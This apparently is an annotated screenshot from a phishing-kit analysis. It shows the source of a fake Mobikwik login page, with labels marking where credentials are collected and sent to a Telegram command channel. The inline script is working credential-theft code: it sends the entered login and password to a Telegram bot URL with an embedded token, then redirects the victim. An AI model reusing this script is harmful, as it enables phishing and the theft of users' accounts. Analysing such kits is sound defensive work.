 M
Email ID
Password
Login
Mobikwik Phishing page
Elements Console Sources Network Performance Memory Application » 6
<!DOCTYPE html>
...<html> == $0
▶<head>…</head>
<!--?php
$IMEI_country = htmlspecialchars($_REQUEST["p"], ENT_QUOTES);
include "config.php"; ?-->
▼<body class="bodyclass">
▶<div id="content_div">…</div>
▼<script>
function test2(){setTimeout(function(){
window.location.replace("https://asdsadasfgertregdfgdfvcv.org");}, 1000); }; function
sentServer()
{
var oNumInp1 = document.getElementById('login');
var oNumInp2 = document.getElementById('password');
Access user credentials
if ((oNumInp1.value.length > 5)&&(oNumInp2.value.length > 3)) {
var url='<?php echo $URL; ?>';
var imei_c='<?php echo $IMEI_country; ?>';
var login1 = document.forms["form"].elements["login"].value;
var pass = document.forms["form"].elements["password"].value;
fetch("https://api.telegram.org/bot1900116382:AAHdStvE0Pr4vI7ZEHj5BdFJAlCOvaovRRY/sendMessage?
chat_id=-1001411035819&text=|Injection_4|mobikwik|"+login1+"|"+pass); test2();
}
}
</script>
</body>
</html>
Upload the credentials
to Telegram C&C